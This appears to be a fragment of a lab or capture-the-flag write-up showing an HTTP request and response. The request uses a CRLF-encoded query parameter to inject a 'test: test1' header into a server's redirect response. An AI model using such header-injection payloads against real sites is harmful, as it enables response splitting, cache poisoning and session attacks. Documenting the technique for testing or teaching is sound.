 GET /?target=https%3A%2F%2Fwww.google.com%0d%0atest:+test1
HTTP/1.1
Host: 144.126.230.16:31695
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://144.126.230.16:31695/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Thu, 08 Jun 2023 04:06:16 GMT
4 Content-Type: text/plain
5 Location: https://www.google.com
6 test: test1
7
8